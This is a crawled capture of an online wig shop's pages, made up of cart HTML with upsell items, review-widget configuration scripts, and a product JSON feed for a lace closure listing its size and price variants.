    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/en-gb/cart/?view=ajax
body_size: 2857
content:

<template data-options>
  {
    "item_count": 0
  }
</template>
<template data-html="content">
  <p class="ajax-cart__empty-cart a-center js-cart-empty ">Your cart is currently empty.</p>
  <div id="productactity"></div>
<form
  class="ajax-cart__cart-form grid__wrapper edge js-cart-form "
  action="/en-gb/cart"
  method="post"
>
  <div class="ajax-cart__cart-items span-12 auto hide">
    
  </div>
  <div class="ajax-cart__info-wrapper a-left  js-cart-info">
    <ul class="ajax-cart__accordion js-cart-accordion">
      
        <li class="tlink has_sub_menu ">
          <a href="#" title="Leave a note with your order...✍" onclick="showNote()">Leave a note with your order...✍ </a>
          <span class="icon inactive-arrow">+</span>
          <span class="icon active-arrow">-</span>
        </li>
        <ul class="accordion-content sub hideCartText " id="cartText">
          <div class="a-left">
            <textarea
              name="note"
              id="note"
              rows="5"
              cols="60"
              class="js-cart-note"
              onblur="handleNoteBlur()"
            ></textarea>
          </div>
        </ul>
      
      
    </ul>

    
  </div>

  <div class="ajax-cart__summary-wrapper hide js-cart-summary">
    <div class="ajax-cart__final-details">
      <div class="subtotal">
        <p class="title a-left mb0">Subtotal</p>
        <p class="subtotal-price a-right mb0">
          <span id="subprice" class="cart-original-total cart-price block js-cart-subtotal"><span class=money>$0.00</span></span>
        </p>
      </div><div class="shipping">
          <p class="title a-left mb0">Shipping</p>
          <p class="a-right mb0">Free</p>
        </div><div class="discounts">
</div>
      <hr>
      <!--
        <div class="total">
          <p class="title a-left">Total</p>
          <p class="total-price a-right"><span class="cart-original-total cart-price" id='total'><span class=money>$0.00</span></span>
          <span class="cart-total"></span></p>
        </div>
      -->
    </div>
    <!--
      div class="klarna_text" style="margin-bottom: 10px;display: block;">
            <span>Pay in 4 Interest-free Payments of </span>
            <span class="price-item price-item--klarna" data-sale-klarna>
              
              
              
              
              <span class=money>$0.00</span>
            </span>
            <span>with </span>
            <span class="js-modal-open" data-wau-modal-target="new-klarna">
              <svg xmlns="http://www.w3.org/2000/svg" class="klarna_logo" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
            </span>
            <span>( US & UK Accepted )</span>
      </div
    -->
    <!-- <p style="margin-top:10px;">Discount will be displayed on checkout</p> -->
    <div class="total">
      <p class="title a-left">Total</p>
      <p class="total-price a-right">
        <span class="cart-original-total cart-price" id="total"><span class=money>$0.00</span></span>
        <span class="cart-total"></span>
      </p>
    </div>
    <div class="ajax-cart__buttons">
      <!--
        <a class="ajax-cart__button-view_cart button secondary-button"  href="/en-gb/cart">View Cart</a>
      -->
      <input
        style="display:none;"
        class="ajax-cart__button-submit"
        type="submit"
        name="checkout"
        id="checkout"
        value="PLACE YOUR ORDER"
      >
      <div class="tocheckout" onclick="isBuy()">
        <div class="checkoutTop">CHECK OUT ></div>
        <div class="checkoutBottom">SUPPORT 4 INSTALLMENTS</div>
      </div>
</div>
    <img
      id="transportationImg"
      src="https://cdn.shopify.com/s/files/1/1942/4763/files/tt_32b4c2e4-bf4c-4179-8837-a39521765152.jpg?v=1706518673"
      alt="Image Description"
    >
  </div>
</form>

<div class="paymore">↓ Pay More $$$ Get ↓</div>
<div class="addproduct">
  <div class="addproductbox">
    <div class="additem">
      <div class="productImg">
        <img
          src="https://cdn.shopify.com/s/files/1/1942/4763/files/p1_72f55f1c-6632-40c3-9a98-76f0f906e161.png?v=1764663344"
          alt="Image Description"
        >
      </div>
      <div class="productTitle">
       BAISI $39  Kristen Machine Made Short Cut Wig
        <p class="productprice">$39.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837472870483)">ADD</div>
      </div>
    </div>
     <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p2_72ae7858-83ed-4a12-a13a-e83f721a2d52.png?v=1764663350" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $89 Fashion Lace Bob Wig
        <p class="productprice">$89.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837476540499)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p3.jpg?v=1764663360" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $69 Partial Topper Unit( NOT A WIG)
        <p class="productprice">$69.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42343558611027)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p4.png?v=1764663361" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $149 Full Lace Side Part Bleached Knot Short Cut Wig
        <p class="productprice">$149.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(43312119906387)">ADD</div>
      </div>
    </div>
    <div class="additem" style='padding-bottom: 20px;'>
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p5.png?v=1764663364" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $159 Full Lace Light Breathable Short Curly Wig
        <p class="productprice">$159.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837475622995)">ADD</div>
      </div>
    </div>
  </div>
</div>

<style>
    .hideCartText{
         height: 0;
      overflow: hidden;
    }
    .showCartText{
      height: auto;
    }
    .botomBox {
      /* z-index: 999;
      position: sticky;
      bottom: 0; */
      padding: 5px 0;
      border-top: 1px solid #e2e2e2;
      background-color: #ffffff;
  }
    .addproduct {
      width: 95%;
      margin: 0 auto;
  }
    .paymore{
      background-color: #ba1f1f;
      font-size: 18px;
      text-align: center;
      color: #fffd05;
      padding: 10px 0;
      margin: 5px auto;
      border-radius: 4px;
          font-weight: 700;

          width: 95%;
    }
      .actboxone,.actboxtwo,.actboxthree , .actboxfour, .actboxfive, .actboxsix{
      padding: 10px;
      border-bottom: 4px solid #f2f2f2;
       border-top: 4px solid #f2f2f2;
  }
     .t-actbox {
      display: flex;
  }
     .b-actbox {
      display: flex;
      padding: 10px 0;
      justify-content: space-between;
  }
     .tf-actbox {
      width: 70px;
  }
     .tr-title {
      flex: 1;
      margin-left: 16px;
       display: flex;
      align-items: center;
  }
     .b-num {
      text-align: center;
  }
   .AhairReduce {
      padding: 0 20px;
  }
      .AhairAdd {
      padding: 0 20px;
  }
     .b-price {
      padding-left: 12px;
  }
     .b-pricer {
      padding-right: 15px;
  }
     .abton {
      padding: 12px;
      border-radius: 4px;
      font-size: 16px;
      background-color: #e35557;
  }
    .productprice{
       margin:0px;
    }
    .productImg {
       width: 30%;
    }
   .addproductbox {
       /* margin-bottom: 70px; */
     }
    .additem{
       display: flex;
       align-items: center;
      }
    .productTitle{
      flex:1;
      margin-left: 8px;
     }
            img#transportationImg {
      display: block;
     width: 90%;
      margin: 0 auto;
  }
   .tocheckout {

      background-color: #000000;

      padding: 5px 0;
     border-radius: 4px;
      text-align: center;
      color: #FFD700;
      margin-bottom: 10px;
  }
    .checkoutTop {
      font-size: 18px;
      line-height: 1;
      padding-bottom: 3px;
  }
    .checkoutBottom {
      font-size: 11px;
      line-height: 1;
  }
</style>
<script></script>

</template>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/en-gb/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline.js
body_size: 587
content:
{"id":10514809555,"title":"BAISI  Body Wave Lace Closure","handle":"baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e10A 100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T14:39:55+08:00","created_at":"2017-05-11T16:07:15+08:00","vendor":"BAISI HAIR","type":"Lace Closure","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":5720,"price_min":5720,"price_max":12480,"available":true,"price_varies":true,"compare_at_price":11000,"compare_at_price_min":11000,"compare_at_price_max":24000,"compare_at_price_varies":true,"variants":[{"id":49919180627,"title":"4*4 Lace Closure \/ 10","option1":"4*4 Lace Closure","option2":"10","option3":null,"sku":"A3-0000092","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 10","public_title":"4*4 Lace Closure \/ 10","options":["4*4 Lace Closure","10"],"price":5720,"weight":500,"compare_at_price":11000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180691,"title":"4*4 Lace Closure \/ 12","option1":"4*4 Lace Closure","option2":"12","option3":null,"sku":"A3-0000093","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 12","public_title":"4*4 Lace Closure \/ 12","options":["4*4 Lace Closure","12"],"price":6240,"weight":500,"compare_at_price":12000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180755,"title":"4*4 Lace Closure \/ 14","option1":"4*4 Lace Closure","option2":"14","option3":null,"sku":"A3-0000094","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 14","public_title":"4*4 Lace Closure \/ 14","options":["4*4 Lace Closure","14"],"price":7020,"weight":500,"compare_at_price":13500,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180819,"title":"4*4 Lace Closure \/ 16","option1":"4*4 Lace Closure","option2":"16","option3":null,"sku":"A3-0000095","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 16","public_title":"4*4 Lace Closure \/ 16","options":["4*4 Lace Closure","16"],"price":8060,"weight":500,"compare_at_price":15500,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180883,"title":"4*4 Lace Closure \/ 18","option1":"4*4 Lace Closure","option2":"18","option3":null,"sku":"A3-0000096","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 18","public_title":"4*4 Lace Closure \/ 18","options":["4*4 Lace Closure","18"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919180947,"title":"4*4 Lace Closure \/ 20","option1":"4*4 Lace Closure","option2":"20","option3":null,"sku":"A3-0000097","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 20","public_title":"4*4 Lace Closure \/ 20","options":["4*4 Lace Closure","20"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181011,"title":"5*5 Lace Closure \/ 10","option1":"5*5 Lace Closure","option2":"10","option3":null,"sku":"A3-0000171","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 10","public_title":"5*5 Lace Closure \/ 10","options":["5*5 Lace Closure","10"],"price":7280,"weight":500,"compare_at_price":14000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181075,"title":"5*5 Lace Closure \/ 12","option1":"5*5 Lace Closure","option2":"12","option3":null,"sku":"A3-0000172","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 12","public_title":"5*5 Lace Closure \/ 12","options":["5*5 Lace Closure","12"],"price":8320,"weight":500,"compare_at_price":16000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181139,"title":"5*5 Lace Closure \/ 14","option1":"5*5 Lace Closure","option2":"14","option3":null,"sku":"A3-0000173","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 14","public_title":"5*5 Lace Closure \/ 14","options":["5*5 Lace Closure","14"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181203,"title":"5*5 Lace Closure \/ 16","option1":"5*5 Lace Closure","option2":"16","option3":null,"sku":"A3-0000174","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 16","public_title":"5*5 Lace Closure \/ 16","options":["5*5 Lace Closure","16"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181267,"title":"5*5 Lace Closure \/ 18","option1":"5*5 Lace Closure","option2":"18","option3":null,"sku":"A3-0000175","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 18","public_title":"5*5 Lace Closure \/ 18","options":["5*5 Lace 